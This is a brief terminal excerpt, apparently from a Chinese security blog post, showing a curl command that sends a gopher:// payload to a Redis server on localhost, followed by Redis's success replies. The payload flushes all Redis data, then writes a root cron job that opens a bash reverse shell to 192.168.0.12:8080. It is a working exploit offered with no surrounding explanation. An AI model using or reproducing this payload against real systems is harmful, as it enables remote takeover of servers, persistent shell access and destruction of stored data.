 [root@localhost html]# curl -v 'gopher://127.0.0.1:6379/_*1%0d%0a$8%0d%0aflushal
l%0d%0a*3%0d%0a$3%0d%0aset%0d%0a$1%0d%0a1%0d%0a$59%0d%0a%0a%0a*/1 * * * * bash -
i >& /dev/tcp/192.168.0.12/8080 0>&1%0a%0a%0a%0d%0a*4%0d%0a$6%0d%0aconfig%0d%0a$
3%0d%0aset%0d%0a$3%0d%0adir%0d%0a$16%0d%0a/var/spool/cron/%0d%0a*4%0d%0a$6%0d%0a
config%0d%0a$3%0d%0aset%0d%0a$10%0d%0adbfilename%0d%0a$4%0d%0aroot%0d%0a*1%0d%0a
$4%0d%0asave%0d%0a*1%0d%0a$4%0d%0aquit%0d%0a'
* About to connect() to 127.0.0.1 port 6379 (#0)
*   Trying 127.0.0.1...
* Connected to 127.0.0.1 (127.0.0.1) port 6379 (#0)
+OK
+OK
+OK
+OK
+OK
+OK
https://blog.csdn.net/qq_41107295